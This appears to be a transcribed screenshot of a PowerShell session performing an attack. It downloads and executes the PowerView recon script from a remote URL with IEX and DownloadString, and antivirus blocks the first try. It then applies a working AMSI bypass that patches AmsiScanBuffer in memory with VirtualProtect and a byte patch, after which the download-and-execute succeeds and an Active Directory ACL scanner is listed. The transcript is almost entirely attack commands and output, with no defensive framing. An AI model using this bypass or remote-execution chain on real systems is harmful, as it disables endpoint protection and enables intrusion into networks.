 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\plt> IEX(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSp
loit/master/Recon/PowerView.ps1")
At line:1 char:1
+ IEX(New-Object Net.WebClient).DownloadString("https://raw.githubuserc ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\plt> $Win32 = @"
>> using System;
>> using System.Runtime.InteropServices;
>> public class Win32 {
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibrary(string name);
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldPro
tect);
>> }
>> "@
PS C:\Users\plt>
PS C:\Users\plt> Add-Type $Win32
PS C:\Users\plt>
PS C:\Users\plt> $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
PS C:\Users\plt> $Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
PS C:\Users\plt> $p = 0
PS C:\Users\plt> [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
True
PS C:\Users\plt> $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
PS C:\Users\plt> [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
PS C:\Users\plt> IEX(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSp
loit/master/Recon/PowerView.ps1")
PS C:\Users\plt> get-help Invoke-ACLScanner
NAME
    Invoke-ACLScanner
SYNOPSIS
    Searches for ACLs for specifable AD objects (default to all domain objects)
    with a domain sid of > -1000, and have modifiable rights.
    Thanks Sean Metcalf (@pyrotek3) for the idea and guidance.
SYNTAX
    Invoke-ACLScanner [[-SamAccountName] <String>] [[-Name] <String>] [[-DistinguishedName] <String>] [[-Filter]
    <String>] [[-ADSpath] <String>] [[-ADSprefix] <String>] [[-Domain] <String>] [[-DomainController] <String>]
    [-ResolveGUIDs] [[-PageSize] <Int32>] [<CommonParameters>]
DESCRIPTION
RELATED LINKS
REMARKS
    To see the examples, type: "get-help Invoke-ACLScanner -examples".
    For more information, type: "get-help Invoke-ACLScanner -detailed".
    For technical information, type: "get-help Invoke-ACLScanner -full".
PS C:\Users\plt>